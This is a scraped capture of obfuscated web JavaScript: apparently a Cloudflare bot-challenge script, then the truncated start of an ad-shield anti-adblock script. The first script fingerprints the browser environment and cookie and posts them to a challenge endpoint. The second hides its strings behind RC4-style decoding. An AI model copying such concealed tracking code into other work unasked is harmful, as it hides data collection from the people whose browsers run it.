H[MV(Mv.z)]('')}if(C==0&&(C=Math[MV(Mv.o)](2,I),I++),Y[M0])M0=Y[M0];else if(M0===i)M0=X+X[MV(Mv.D)](0);else return null;H[MV(Mv.S)](M0),Y[i++]=X+M0[MV(Mv.D)](0),C--,X=M0,0==C&&(C=Math[MV(Mv.o)](2,I),I++)}}},z={},z[MG(Mc.g)]=l.h,z}(),E();function s(MX,ML,l,z,D,S,K){ML=(MX={o:460,g:437,l:464,z:395,D:440,S:490,K:413,h:498,Y:468,C:487,i:390,I:383},M2);try{return l=e[ML(MX.o)](ML(MX.g)),l[ML(MX.l)]=ML(MX.z),l[ML(MX.D)]='-1',e[ML(MX.S)][ML(MX.K)](l),z=l[ML(MX.h)],D={},D=mlwE4(z,z,'',D),D=mlwE4(z,z[ML(MX.Y)]||z[ML(MX.C)],'n.',D),D=mlwE4(z,l[ML(MX.i)],'d.',D),e[ML(MX.S)][ML(MX.I)](l),S={},S.r=D,S.e=null,S}catch(h){return K={},K.r={},K.e=h,K}}function L(o,Mj,M3){return Mj={o:411},M3=M2,Math[M3(Mj.o)]()<o}function J(l,z,MP,Mm,D,S,K){if(MP={o:470,g:382,l:412,z:451,D:456,S:496,K:479,h:471,Y:402,C:431,i:471},Mm=M2,D=Mm(MP.o),!l[Mm(MP.g)])return;z===Mm(MP.l)?(S={},S[Mm(MP.z)]=D,S[Mm(MP.D)]=l.r,S[Mm(MP.S)]=Mm(MP.l),x[Mm(MP.K)][Mm(MP.h)](S,'*')):(K={},K[Mm(MP.z)]=D,K[Mm(MP.D)]=l.r,K[Mm(MP.S)]=Mm(MP.Y),K[Mm(MP.C)]=z,x[Mm(MP.K)][Mm(MP.i)](K,'*'))}function a(MW,M5,o,g,l){return MW={o:434,g:389},M5=M2,o=3600,g=G(),l=Math[M5(MW.o)](Date[M5(MW.g)]()/1e3),l-g>o?![]:!![]}function E(MZ,MA,MQ,Mq,o,g,l,z,D){if(MZ={o:467,g:382,l:391,z:421,D:480,S:480,K:453,h:394},MA={o:391,g:421,l:394},MQ={o:378},Mq=M2,o=x[Mq(MZ.o)],!o)return;if(!a())return;(g=![],l=o[Mq(MZ.g)]===!![],z=function(Mr,S){if(Mr=Mq,!g){if(g=!![],!a())return;S=s(),k(S.r,function(K){J(o,K)}),S.e&&R(Mr(MQ.o),S.e)}},e[Mq(MZ.l)]!==Mq(MZ.z))?z():x[Mq(MZ.D)]?e[Mq(MZ.S)](Mq(MZ.K),z):(D=e[Mq(MZ.h)]||function(){},e[Mq(MZ.h)]=function(Mn){Mn=Mq,D(),e[Mn(MA.o)]!==Mn(MA.g)&&(e[Mn(MA.l)]=D,z())})}function M(O0){return O0='chctx,navigator,33396HipvLV,POST,body,push,undefined,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,split,kgZMo4,event,Function,contentWindow,http-code:,length,error on cf_chl_props,send,dhONkcR,rbUN7gMmxPFJtKfWs1i8$qaVzv9XO4CedphlIR+G02ju6DSwk-QLYHnoEBc3ZyT5A,api,removeChild,toString,onload,location,Array,isArray,now,contentDocument,readyState,Set,jsd,onreadystatechange,display: none,boolean,getOwnPropertyNames,msg,77BuDWHN,/cdn-cgi/challenge-platform/h/,status,error,map,charCodeAt,keys,1004490KZoQNr,gwUy0,isNaN,/jsd/oneshot/d39f91d70ce1/0.6843492719923002:1767583676:nkK7Rmrd8L7uHkTa7aqjk_5fHEaebDInlJIwcCsmcRI/,function,random,success,appendChild,HkTQ2,symbol,fromCharCode,/invisible/jsd,getPrototypeOf,2536TmHigN,call,loading,9GfENvt,chlApiClientVersion,/b/ov1/0.6843492719923002:1767583676:nkK7Rmrd8L7uHkTa7aqjk_5fHEaebDInlJIwcCsmcRI/,4639530jxazcm,bind,867168jsVvRm,includes,catch,xhr-error,detail,836lHfDXY,1264596qeQlqa,floor,object,395fHGPIe,iframe,log,TbVa1,tabIndex,string,XMLHttpRequest,prototype,uYln4,timeout,stringify,errorInfoObject,document,Object,onerror,source,join,DOMContentLoaded,sort,d.cookie,sid,chlApiRumWidgetAgeMs,ontimeout,mlwE4,createElement,1662oONSov,hasOwnProperty,kuIdX1,style,_cf_chl_opt,chlApiUrl,__CF$cv$params,clientInformation,[native code],cloudflare-invisible,postMessage,bigint,pow,indexOf,9162iZvHUB,charAt,splice,href,parent,addEventListener,concat,chlApiSitekey,from,number,open'.split(','),M=function(){return O0},M()}function k(o,g,MJ,ME,My,Ms,M6,l,z,D){MJ={o:467,g:438,l:465,z:442,D:485,S:489,K:400,h:465,Y:444,C:409,i:382,I:445,H:458,X:385,d:450,N:386,B:386,F:478,v:478,c:382,b:379,Q:380,A:446},ME={o:430},My={o:401,g:412,l:499},Ms={o:445},M6=M2,l=x[M6(MJ.o)],console[M6(MJ.g)](x[M6(MJ.l)]),z=new x[(M6(MJ.z))](),z[M6(MJ.D)](M6(MJ.S),M6(MJ.K)+x[M6(MJ.h)][M6(MJ.Y)]+M6(MJ.C)+l.r),l[M6(MJ.i)]&&(z[M6(MJ.I)]=5e3,z[M6(MJ.H)]=function(M7){M7=M6,g(M7(Ms.o))}),z[M6(MJ.X)]=function(M8){M8=M6,z[M8(My.o)]>=200&&z[M8(My.o)]<300?g(M8(My.g)):g(M8(My.l)+z[M8(My.o)])},z[M6(MJ.d)]=function(M9){M9=M6,g(M9(ME.o))},D={'t':G(),'lhr':e[M6(MJ.N)]&&e[M6(MJ.B)][M6(MJ.F)]?e[M6(MJ.B)][M6(MJ.v)]:'','api':l[M6(MJ.c)]?!![]:![],'payload':o},z[M6(MJ.b)](y[M6(MJ.Q)](JSON[M6(MJ.A)](D)))}function f(o,g,l,Mh,Mo,z){Mo=(Mh={o:429,g:387,l:388,z:410},M2);try{return g[l][Mo(Mh.o)](function(){}),'p'}catch(D){}try{if(g[l]==null)return void 0===g[l]?'u':'x'}catch(S){return'i'}return o[Mo(Mh.g)][Mo(Mh.l)](g[l])?'a':g[l]===o[Mo(Mh.g)]?'C':g[l]===!0?'T':g[l]===!1?'F':(z=typeof g[l],Mo(Mh.z)==z?m(o,g[l])?'N':'f':n[z]||'?')}function m(o,g,MS,MO){return MS={o:497,g:497,l:443,z:384,D:420,S:474,K:469},MO=M2,g instanceof o[MO(MS.o)]&&0<o[MO(MS.g)][MO(MS.l)][MO(MS.z)][MO(MS.D)](g)[MO(MS.S)](MO(MS.K))}function G(MU,M4,o){return MU={o:467,g:434},M4=M2,o=x[M4(MU.o)],Math[M4(MU.g)](+atob(o.t))}function O(o,g,l){return l=M(),O=function(T,x,e){return T=T-378,e=l[T],e},O(o,g)}function R(z,D,MD,MM,S,K,h,Y,C,i,I,H){if(MD={o:398,g:402,l:467,z:400,D:465,S:444,K:424,h:417,Y:442,C:485,i:489,I:445,H:458,X:482,d:407,N:466,B:439,F:457,v:495,c:423,b:465,Q:414,A:447,Z:486,P:451,M0:393,MS:379,MK:380},MM=M2,!L(.01))return![];K=(S={},S[MM(MD.o)]=z,S[MM(MD.g)]=D,S);try{h=x[MM(MD.l)],Y=MM(MD.z)+x[MM(MD.D)][MM(MD.S)]+MM(MD.K)+h.r+MM(MD.h),C=new x[(MM(MD.Y))](),C[MM(MD.C)](MM(MD.i),Y),C[MM(MD.I)]=2500,C[MM(MD.H)]=function(){},i={},i[MM(MD.X)]=x[MM(MD.D)][MM(MD.d)],i[MM(MD.N)]=x[MM(MD.D)][MM(MD.B)],i[MM(MD.F)]=x[MM(MD.D)][MM(MD.v)],i[MM(MD.c)]=x[MM(MD.b)][MM(MD.Q)],I=i,H={},H[MM(MD.A)]=K,H[MM(MD.Z)]=I,H[MM(MD.P)]=MM(MD.M0),C[MM(MD.MS)](y[MM(MD.MK)](H))}catch(X){}}function j(o,MY,Mg,g){for(MY={o:481,g:405,l:418},Mg=M2,g=[];o!==null;g=g[Mg(MY.o)](Object[Mg(MY.g)](o)),o=Object[Mg(MY.l)](o));return g}}()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/ad-shield/e/index.js
body_size: 68605
content:
(function() {function a0K(t,K){var W=a0t();return a0K=function(j,z){j=j-0xb7;var m=W[j];if(a0K['bjpYSc']===undefined){var r=function(Q){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',U='';for(var q=0x0,Z,i,T=0x0;i=Q['charAt'](T++);~i&&(Z=q%0x4?Z*0x40+i:i,q++%0x4)?e+=String['fromCharCode'](0xff&Z>>(-0x2*q&0x6)):0x0){i=B['indexOf'](i);}for(var d=0x0,p=e['length'];d<p;d++){U+='%'+('00'+e['charCodeAt'](d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(U);};var y=function(Q,B){var e=[],U=0x0,q,Z='';Q=r(Q);var T;for(T=0x0;T<0x100;T++){e[T]=T;}for(T=0x0;T<0x100;T++){U=(U+e[T]+B['charCodeAt'](T%B['length']))%0x100,q=e[T],e[T]=e[U],e[U]=q;}T=0x0,U=0x0;for(var d=0x0;d<Q['length'];d++){T=(T+0x1)%0x100,U=(U+e[T])%0x100,q=e[T],e[T]=e[U],e[U]=q,Z+=String['fromCharCode'](Q['charCodeAt'](d)^e[(e[T]+e[U])%0x100]);}return Z;};a0K['RZYVEh']=y,t=arguments,a0K['bjpYSc']=!![];}var I=W[0x0],J=j+I,C=t[J];return!C?(a0K['BzMWIo']===undefined&&(a0K['BzMWIo']=!![]),m=a0K['RZYVEh'](m,z),t[J]=m):m=C,m;},a0K(t,K);}(function(t,K){var tR=a0K,W=t();while(!![]){try{var j=-parseInt(tR(0x191,'e*Eo'))/0x1+-parseInt(tR(0xd01,'&aRH'))/0x2+parseInt(tR(0xaf9,'91cY'))/0x3*(parseInt(tR(0xd78,'gh%o'))/0x4)+parseInt(tR(0x18b,'4P0#'))/0x5*(-parseInt(tR(0x4fd,'iaJS'))/0x6)+-parseInt(tR(0xa3e,'LLej'))/0x7+-parseInt(tR(0x51d,'LLej'))/0x8+parseInt(tR(0x156,'98$m'))/0x9*(parseInt(tR(0x612,'4P0#'))/0xa);if(j===K)break;else W['push'](W['shift']());}catch(z){W['push'](W['shift']());}}}(a0t,0x28352),((()=>{'use strict';var tx=a0K,K={'EoGqA':function(Y,E){return Y===E;},'KkZnO':tx(0x7ad,'aoU)')+'n','qCbKG':tx(0x128,'P9]Q')+'L','rrcZo':function(Y,E){return Y==E;},'kvCNs':tx(0xee1,'fkW9')+'ng','tmHiu':function(Y,E){return Y!==E;},'BUODR':function(Y,E){return Y!==E;},'VUDUj':tx(0x49d,'ms&S')+'n','ffafI':tx(0x983,'LLej')+'e','flgfy':function(Y,E){return Y!==E;},'Yuyzd':tx(0xd75,'NU1c')+'P','AvLzM':function(Y,E){return Y instanceof E;},'azULu':function(Y,E,V){return Y(E,V);},'XIqzU':function(Y,E){return Y===E;},'ESaNh':tx(0x23c,'E7Ow')+'me','IGfuG':tx(0x463,'d^G9')+tx(0x260,'nWKU'),'OKlqv':function(Y,E){return Y(E);},'KMarD':tx(0x6c6,'E7Ow')+'A','DxVBL':tx(0x819,'1Cex'),'uYact':tx(0xb91,'98$m')+tx(0x212,'Y1%5')+tx(0xad3,'1Cex')+tx(0x438,'Ck6Z')+tx(0x920,'fkW9')+tx(0xc57,'siWs')+tx(0xe02,'iaJS')+'/v','kmGFa':tx(0x298,'aoU)')+'1','ILWPs':tx(0x799,'*TsR')+tx(0x594,'NSG]')+tx(0x824,'Eszh')+tx(0xf3e,'ULMP'),'qGPOn':function(Y,E){return Y!==E;},'fdFsX':tx(0x80b,'*TsR')+'Q','NaBZh':tx(0x5cf,'LLej')+'z','IHbFd':tx(0x186,'hGTp')+'h','NhpUZ':tx(0xc9a,'UslN')+'h','IEXFt':tx(0x5f3,'v4q6')+'F','OepGG':tx(0x8b6,'NSG]')+'R','BDxFa':tx(0xb29,'e*Eo')+tx(0x339,'ULMP')+tx(0xc24,'e*2h')+tx(0x143,'Eszh')+'s','BmrIR':tx(0xabc,'1Cex')+tx(0xd4a,'d^G9')+'ed','rMLet':function(Y,E){return Y!=E;},'ZoSjn':tx(0xf2d,'Oap^')+'ct','VhZJG':tx(0x4eb,'b%9n')+tx(0xd00,'Oap^')+tx(0xef2,'Eszh')+'ct','cCcJx':function(Y,E){return Y!==E;},'RLKKf':tx(0xa5d,'Ck6Z')+'X','Wbsei':tx(0x5db,'m@#y')+'N','xlkKf':tx(0x285,'PC6g')+'U','xMleR':tx(0x8a9,'gh%o')+'G','vkxqL':function(Y,E){return Y!==E;},'GFdxs':tx(0xc2,'8T&O')+'d','udigM':function(Y,E,V,X,A){return Y(E,V,X,A);},'EjGki':tx(0x86b,'UslN')+tx(0x2c1,'8N3V'),'tuZat':tx(0xb44,'e*2h')+tx(0x495,'fkW9')+'r','tJONJ':tx(0x6ac,'E7Ow')+'er','CVisU':tx(0x118,'gv2i')+tx(0xade,'Ci1W')+tx(0xe99,'mV#&')+tx(0x723,'8T&O')+tx(0xb54,'fkW9')+tx(0xb2a,'&aRH')+tx(0x903,'fkW9')+tx(0x740,'mnUI')+'d','zsGMF':tx(0x1de,'Quib')+tx(0x7a7,'4P0#')+tx(0x28a,'b%9n')+tx(0x516,'Quib')+tx(0xebf,'2!Hw')+tx(0xb58,'Oap^')+tx(0x334,'Ci1W')+tx(0xad5,'P9]Q')+tx(0xd92,'d^G9')+'d','gQHVx':function(Y,E){return Y!==E;},'wqdNr':tx(0xd32,'NU1c')+'y','Vohwe':tx(0x34d,'&aRH')+'H','osnMN':function(Y,E){return Y(E);},'bTDgS':function(Y,E){return Y instanceof E;},'fWtSS':function(Y,E){return Y(E);},'aOQmo':function(Y,E){return Y(E);},'YhdQE':function(Y,E){return Y instanceof E;},'NagWE':function(Y,E){return Y!==E;},'rQymX':tx(0x6e0,'2!Hw')+'X','ixQBQ':tx(0xdca,'w!Ms')+'S','LUPoL':function(Y,E){return Y(E);},'QqIkW':tx(0xf4d,'gh%o')+'h','JOFdU':function(Y,E){return Y&E;},'SPhMs':function(Y,E){return Y===E;},'ZAekP':tx(0xf2e,'gh%o')+tx(0x8ff,'*TsR')+tx(0x439,'Ck6Z')+tx(0x383,'&aRH')+tx(0x7bb,'mnUI')+tx(0x67e,'P9]Q')+tx(0xaed,'8T&O')+tx(0x1e0,'tqaq')+tx(0xaac,'w!Ms')+'d','utaTn':function(Y,E){return Y!=E;},'SGCJq':tx(0x65f,'mnUI')+tx(0x81d,'iaJS'),'tVYfs':tx(0x514,'1Cex')+tx(0x25d,'e*Eo')+tx(0x3be,'j5hj')+tx(0x486,'gh%o')+tx(0xda7,'QmUH')+tx(0x5c4,'98$m')+tx(0x88a,'mnUI')+tx(0xef,'&aRH')+tx(0x9f4,'qRz)')+tx(0xa9d,'fkW9')+tx(0x790,'v4q6')+tx(0x423,'*TsR')+tx(0xa0b,'nWKU')+tx(0xa26,'UslN')+tx(0x5aa,'E7Ow'),'nwvqY':tx(0x327,'XYcQ')+tx(0xc4b,'j5hj')+tx(0x4af,'iaJS')+tx(0x6ed,'mnUI')+tx(0x9cd,'LLej')+tx(0xd5e,'ULMP')+tx(0x98c,'b%9n')+tx(0x124,'w!Ms'),'wmejn':tx(0x25b,'8N3V')+tx(0x4ce,'b%9n')+tx(0xe52,'2!Hw')+tx(0xe4d,'e*Eo')+tx(0x3d0,'98$m')+tx(0x7b5,'XYcQ')+tx(0x2ad,'mnUI')+tx(0x578,'2!Hw')+'ed','faqbv':tx(0x9d9,'iaJS')+tx(0x187,'ULMP')+tx(0x5eb,'[Bq!')+tx(0xe36,'1Cex')+tx(0x9e2,'hGTp')+tx(0xbc,'NSG]')+tx(0x7b4,'Y1%5')+tx(0xc08,'91cY')+tx(0x411,'8T&O')+tx(0xf16,'siWs')+tx(0xbd2,'E7Ow')+'n','oYLuB':tx(0xb15,'4P0#')+tx(0xbae,'w!Ms')+tx(0xf3a,'nWKU')+'s','vubXg':tx(0xb46,'e*2h')+'ed','PLmMC':tx(0xb7c,'PC6g')+'pt','KXsis':tx(0xe0d,'v4q6')+tx(0x3f6,'8T&O')+tx(0x787,'e*2h')+tx(0x232,'98$m')+tx(0x342,'e*2h')+tx(0xaaf,'w!Ms')+tx(0x688,'Ymjl')+tx(0xc8b,'gh%o')+tx(0xdd4,'[Bq!')+tx(0x6fd,'e*2h')+tx(0xc99,'Ck6Z')+tx(0xb56,'qRz)')+tx(0xdc5,'8T&O'),'FHFkn':function(Y,E){return Y===E;},'MqoAG':tx(0x455,'NU1c')+'E','GbtGQ':tx(0xac1,'LLej')+tx(0x994,'UslN')+tx(0xb99,'d^G9')+tx(0xcce,'iaJS')+tx(0xadd,'Quib')+tx(0x139,'2!Hw')+tx(0xc5f,'8N3V')+tx(0x693,'Y1%5'),'pGBGr':tx(0x3e8,'fkW9')+'u','svpne':tx(0x8e0,'UslN')+'O','CyYen':function(Y,E){return Y>E;},'dKbkZ':function(Y,E){return Y-E;},'zLRSz':function(Y,E){return Y!==E;},'ixgmR':tx(0xe65,'UslN')+'d','bXLuf':tx(0xb82,'siWs')+'V','FsPNB':function(Y,E){return Y<E;},'LQWHi':tx(0x6b7,'QmUH')+'m','tPGMu':tx(0x340,'mV#&')+'o','WtlSV':function(Y,E){return Y===E;},'WJxNB':tx(0xd44,'siWs')+'D','JhAIw':tx(0x1b9,'gv2i')+'d','fdESQ':tx(0x5df,'gh%o')+'G','TxaFn':tx(0x9b8,'gh%o')+'K','mIsHi':tx(0xe91,'*TsR')+'s','YpXBG':tx(0xaf4,'QJ[W')+'G','CTsBD':tx(0x2cd,'PC6g')+'Z','htyUE':tx(0xf5e,'e*2h')+tx(0x4ce,'b%9n')+tx(0x20c,'v4q6')+tx(0xa2b,'iaJS')+tx(0xc84,'98$m')+tx(0x3a3,'e*Eo')+tx(0xf49,'Eszh')+'ed','ZgfCd':tx(0x4b7,'E7Ow')+tx(0xad0,'fkW9')+tx(0x20c,'v4q6')+tx(0x2cf,'m@#y')+tx(0x2a8,'m@#y')+tx(0xeab,'j5hj')+tx(0x362,'j5hj')+tx(0x345,'Eszh')+tx(0xba5,'m@#y')+'d','UghBb':tx(0x7df,'UslN'),'VDTGI':tx(0x1df,'8T&O'),'OfVju':tx(0x21b,'8T&O')+tx(0xe1c,'v4q6'),'jmnjo':tx(0x12d,'qRz)'),'wqUOZ':tx(0x9c9,'8N3V')+tx(0xe9a,'Ymjl')+tx(0x53d,'qRz)')+tx(0x5e8,'NSG]')+'r','RnmlX':tx(0xb88,'8T&O')+'at','MGLaU':tx(0x82a,'1Cex')+tx(0x7fa,'mnUI'),'uwKys':tx(0xe3f,'*TsR')+'a','wQPMI':tx(0x8ac,'d^G9'),'iIFek':tx(0xa91,'m@#y')+'ri','IZoBf':tx(0xf0c,'&aRH')+tx(0xb97,'j5hj'),'OyxDB':tx(0x2d5,'j5hj')+tx(0xcea,'XYcQ')+'m','CUHtE':tx(0x2a1,'d^G9')+'F','liybY':tx(0x74c,'1Cex')+'g','fOJno':tx(0x9c3,'aoU)')+tx(0x60e,'ULMP')+tx(0x3f1,'XYcQ')+tx(0x992,'NSG]')+tx(0x3c5,'*TsR')+tx(0x26d,'b%9n')+tx(0x5e6,'98$m')+tx(0xe1f,'nWKU')+tx(0xee3,'XYcQ')+'ur','SpVea':function(Y,E){return Y!==E;},'NHiJy':tx(0x8a1,'siWs')+'C','ICEuD':tx(0x517,'e*2h')+'b','ZgOIO':function(Y,E){return Y(E);},'MeGjy':function(Y,E){return Y===E;},'QhhkA':tx(0x98d,'NSG]')+'X','FzCHK':tx(0x83a,'ms&S')+'B','VWAyQ':function(Y,E){return Y in E;},'yoUhk':function(Y,E){return Y!==E;},'EaLnX':tx(0x8a2,'Ymjl')+'K','rcfMy':tx(0x649,'P9]Q')+tx(0x399,'NU1c')+'r','DdzYC':function(Y,E){return Y>=E;},'VEaBW':function(Y,E){return Y===E;},'JAiUc':tx(0x94a,'j5hj')+'R','ENuoC':tx(0xf57,'gv2i')+'z','mkPQJ':function(Y,E){return Y!=E;},'GmKNF':function(Y,E){return Y+E;},'VQrgw':tx(0x6bc,'8T&O')+tx(0x4f4,'Ymjl')+tx(0x8e5,'j5hj')+tx(0x127,'ms&S')+tx(0x65a,'ULMP'),'KCBIc':tx(0xb8a,'aoU)')+tx(0xc9e,'8N3V')+tx(0x88e,'mV#&')+tx(0x412,'Ck6Z')+tx(0x988,'PC6g')+tx(0x581,'tqaq')+tx(0x184,'QmUH')+'l','dSEpe':function(Y,E,V){return Y(E,V);},'jrJco':function(Y,E){return Y===E;},'yMzUw':function(Y,E){return Y===E;},'BdFlW':tx(0xed,'fkW9')+'X','dpQFn':tx(0x663,'Ck6Z')+'p','ZZxBN':function(Y,E){return Y===E;},'CdjBM':function(Y,E){return Y!==E;},'YZIII':tx(0x1e5,'j5hj')+'F','BIils':tx(0x84a,'98$m')+'j','MhJTz':function(Y){return Y();},'JpjmP':function(Y,E){return Y instanceof E;},'qcMRN':tx(0x7ef,'&aRH')+'pt','eokJT':tx(0xbe3,'QmUH')+tx(0x654,'mnUI'),'wtuAJ':tx(0x330,'Quib'),'DSoAQ':tx(0xa72,'mV#&')+tx(0x111,'NU1c'),'XcMGw':tx(0x431,'91cY')+tx(0x773,'d^G9'),'abmdV':tx(0x6ff,'&aRH')+'r','oVLKz':function(Y,E){return Y===E;},'gbVrg':function(Y,E,V){return Y(E,V);},'DAbvO':tx(0xd67,'8N3V')+'it','vndFh':tx(0xbbe,'Eszh')+'o','cFFHd':function(Y,E){return Y>E;},'zUPQF':tx(0x2ce,'aoU)')+'O','igSjx':tx(0xaa4,'e*2h')+'l','eErEE':tx(0x692,'w!Ms')+'r','LpAXj':tx(0x43d,'e*2h')+'O','sRUnq':tx(0x728,'NSG]')+'I','aVjZi':tx(0xca9,'hGTp')+'z','QgpDP':tx(0x263,'P9]Q')+'n','GDoPy':function(Y,E,V){return Y(E,V);},'GxgeO':function(Y,E){return Y!==E;},'CKSFk':tx(0x19c,'Ck6Z')+'k','hFpoF':function(Y,E,V,X,A){return Y(E,V,X,A);},'sigBs':function(Y,E){return Y+E;},'zFjAz':function(Y,E){return Y!==E;},'gbRLS':tx(0xa05,'E7Ow')+'g','IveFo':tx(0xcd3,'Y1%5')+'t','NjdTL':function(Y,E){return Y!==E;},'MJmwk':function(Y,E,V,X){return Y(E,V,X);},'XnNlp':function(Y,E,V,X){return Y(E,V,X);},'kadmS':function(Y,E){return Y||E;},'usLiZ':tx(0x697,'ULMP')+'p','UVLDG':tx(0xa92,'nWKU')+'R','ccGfv':tx(0xd1a,'8N3V')+'l','BxyZa':tx(0xa6a,'Ck6Z')+'w','YdXlt':function(Y,E){return Y in E;},'YgTXU':tx(0x2dd,'Ck6Z'),'EOtqt':function(Y,E){return Y<E;},'BcHOd':function(Y,E){return Y(E);},'UJbdm':tx(0x87b,'2!Hw')+'Y','EcPiT':function(Y,E){return Y(E);},'YuxwR':tx(0x97a,'2!Hw')+'x','nZnpo':tx(0x4ad,'uEw#')+'Y','VlENO':tx(0xf4b,'v4q6')+'q','KJXye':function(Y,E){return Y==E;},'Pjboi':tx(0x142,'Ck6Z')+tx(0xacc,'91cY')+tx(0x234,'Quib')+tx(0xf05,'98$m')+tx(0x756,'LLej')+tx(0xaf0,'QJ[W')+tx(0xc5e,'tqaq')+tx(0x778,'*TsR'),'yGpVr':tx(0xf26,'8N3V')+'e','stLPK':tx(0xbf2,'1Cex')+'e','JTEKL':function(Y,E){return Y<E;},'YWgwt':function(Y,E){return Y===E;},'yBnnY':tx(0xd6b,'Oap^')+'k','YBfIx':tx(0xd8c,'mV#&')+'R','vieaZ':function(Y,E){return Y-E;},'rlRfh':function(Y,E){return Y<E;},'XmanX':tx(0x210,'Oap^')+'p','iTziq':tx(0x528,'ms&S')+'w','BJjpz':function(Y,E){return Y==E;},'zjICL':function(Y,E){return Y===E;},'yZwxO':tx(0x158,'E7Ow')+'R','oRNjK':tx(0xf2c,'Quib')+tx(0xa3b,'mnUI')+'ul','VCcFi':tx(0x632,'iaJS')+tx(0x9c2,'b%9n')+tx(0x9ea,'gv2i')+'en','gOgJg':function(Y,E){return Y===E;},'pNBRp':tx(0x336,'Eszh')+'A','gFvPz':tx(0xa8d,'Ymjl')+'J','zlzeP':function(Y,E){return Y===E;},'yUVbO':function(Y,E){return Y in E;},'YLXUh':function(Y,E){return Y===E;},'FfgKZ':tx(0xd46,'QmUH')+'P','RjrnP':function(Y,E){return Y===E;},'vFWaW':function(Y,E){return Y===E;},'YPCuL':tx(0xb7f,'Oap^')+tx(0xade,'Ci1W')+tx(0xae0,'Y1%5')+tx(0xb96,'P9]Q')+tx(0xb6b,'hGTp')+tx(0x3da,'m@#y')+tx(0xdec,'[Bq!')+tx(0x5ad,'j5hj'),'ulJRR':function(Y,E){return Y===E;},'rVYYH':function(Y,E){return Y<E;},'iOufh':function(Y,E){return Y===E;},'UubUU':tx(0xdbe,'gh%o')+'E','ncJhg':function(Y,E){return Y===E;},'onBTE':tx(0xf04,'1Cex')+tx(0x54b,'b%9n')+tx(0x1d0,'tqaq')+tx(0xba0,'NSG]')+tx(0x9b6,'nWKU')+tx(0x9e8,'ULMP')+tx(0xb60,'ms&S')+tx(0xdab,'PC6g')+tx(0xf54,'iaJS')+tx(0xafb,'ms&S')+tx(0xe80,'91cY')+tx(0x971,'PC6g')+tx(0x398,'mV#&')+tx(0x14d,'Oap^')+tx(0xa3f,'Ck6Z')+'t','afrae':function(Y,E){return Y!==E;},'ScplP':tx(0xc3e,'Oap^')+'w','Sqyro':function(Y){return Y();},'SeRpR':function(Y,E){return Y===E;},'FnSYu':function(Y,E){return Y===E;},'jRcwK':function(Y,E){return Y!==E;},'ymuoB':tx(0xf35,'91cY')+'B','IOGvP':tx(0x729,'hGTp')+'q','XVMga':function(Y,E){return Y===E;},'WzYcD':tx(0x8af,'*TsR')+'Y','GhzFX':tx(0xcaf,'ms&S')+'I','QXszp':function(Y,E){return Y===E;},'uJqWB':function(Y,E,V){return Y(E,V);},'uHoYV':function(Y,E){return Y===E;},'IjBxB':function(Y,E){return Y!==E;},'VxrJB':tx(0xc36,'XYcQ')+'l','UmNQl':tx(0x753,'E7Ow')+'b','qOUHU':function(Y,E){return Y===E;},'kDmHz':function(Y,E){return Y(E);},'ZQQYv':tx(0xe7a,'E7Ow')+'Z','govGZ':tx(0xcc,'8T&O')+'g','LQAZM':function(Y,E){return Y===E;},'vWzja':function(Y,E){return Y(E);},'bfPSG':function(Y,E){return Y!==E;},'uhDYB':tx(0x9bd,'98$m')+'C','tcgkf':function(Y,E){return Y===E;},'dwsrc':function(Y,E){return Y!==E;},'UAfdm':tx(0xd88,'uEw#')+'t','eRHNy':tx(0xe15,'mV#&')+'m','fGcsE':function(Y,E){return Y===E;},'RtTBC':function(Y,E,V){return Y(E,V);},'jUtQU':tx(0x8c0,'&aRH')+'Q','PJdrC':tx(0x204,'gv2i')+'l','LeBnn':function(Y,E){return Y===E;},'XFENz':function(Y,E){return Y===E;},'KSBew':function(Y,E){return Y===E;},'vGZzA':function(Y,E){return Y!==E;},'KZvJB':tx(0x85c,'[Bq!')+'W','vgSbG':tx(0xc1c,'e*Eo')+'d','HCGzl':function(Y,E){return Y===E;},'fzaqC':tx(0x6f0,'gh%o')+tx(0x5c3,'mnUI'),'OpnkT':function(Y,E){return Y!=E;},'xAZcg':function(Y,E){return Y!=E;},'RGRAH':function(Y,E){return Y===E;},'qfQOA':function(Y,E){return Y===E;},'IfcYu':function(Y,E){return Y!==E;},'aHwLE':tx(0x509,'Ck6Z')+'h','KljXy':tx(0xedf,'fkW9')+'P','zAKUi':function(Y){return Y();},'tNTXG':function(Y,E){return Y instanceof E;},'lxmSf':function(Y,E,V,X,A){return Y(E,V,X,A);},'bpuvw':function(Y,E){return Y!==E;},'mlrpD':tx(0xcb0,'m@#y')+'T','jZHVy':function(Y,E){return Y===E;},'ZqruK':function(Y,E){return Y===E;},'DqptO':tx(0x3fa,'ms&S')+'E','NPXou':function(Y,E){return Y!==E;},'kdnIM':tx(0xe70,'P9]Q')+'E','TwgOj':tx(0x8e2,'NSG]')+'B','dZKZF':function(Y,E){return Y==E;},'emCcu':tx(0x1f9,'8N3V')+'f','CiYIF':tx(0x108,'Ymjl')+'y','SKEao':function(Y,E){return Y===E;},'drJhN':function(Y,E,V,X,A){return Y(E,V,X,A);},'zQSux':function(Y,E,V){return Y(E,V);},'MZLrg':tx(0x435,'d^G9')+'I','nURpZ':tx(0x572,'[Bq!')+'H','AHxdw':function(Y,E){return Y!==E;},'DoPNN':function(Y,E){return Y===E;},'eSfpz':function(Y,E){return Y(E);},'YIafL':function(Y,E){return Y===E;},'kuBNy':tx(0xb7b,'mnUI')+'E','rwBEv':function(Y,E){return Y===E;},'owmLW':function(Y){return Y();},'qVhjW':function(Y,E){return Y===E;},'CiwPR':function(Y,E){return Y&&E;},'LIPJA':function(Y,E){return Y in E;},'SjqcP':tx(0x726,'e*Eo')+tx(0xead,'LLej')+tx(0x525,'91cY')+tx(0x9f2,'P9]Q')+tx(0x294,'4P0#'),'wQlhb':tx(0xdeb,'QJ[W')+tx(0x301,'8N3V')+tx(0x651,'Ck6Z'),'QXNoq':tx(0x862,'Eszh')+tx(0xd18,'j5hj')+tx(0xae8,'XYcQ'),'jgMxU':function(Y,E){return Y===E;},'NjAmA':tx(0xe69,'PC6g')+'Q','yQYLV':function(Y,E){return Y===E;},'HzCBr':function(Y,E){return Y!==E;},'miaED':function(Y,E){return Y!==E;},'WjxoZ':function(Y,E){return 